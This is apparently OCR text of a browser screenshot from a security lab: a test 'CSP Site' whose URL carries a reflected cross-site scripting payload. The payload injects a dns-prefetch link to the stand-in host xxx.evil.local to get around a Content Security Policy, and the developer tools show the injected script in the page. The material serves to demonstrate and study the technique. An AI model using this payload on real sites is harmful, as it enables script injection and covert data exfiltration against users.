 csp.local/?id=<script>d=document;l=d.createElement('link');l.re
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
CSP Site
This is a CSP enabled site
Hello !
Inspec Cons Debug Style Ed Performa Memo Netwo Stora
Search HTML
Rules Computed Layout Animations Fonts
Filter Styles
.cls
<html>
<head>
<link rel="dns-prefetch"
href="http://xxx.evil.local/malacatones">
</head>
<body>
<h1>CSP Site</h1>
<p>This is a CSP enabled site</p>
Hello
<script>
d=document;l=d.createElement('link');l.rel='dns-
prefetch';l.href='http://xxx.evil.local
/malacatones';h=d.getElementsByTagName('head')
[0];h.appendChild(l)
</script>
!
<p>…</p>
element {
inline
}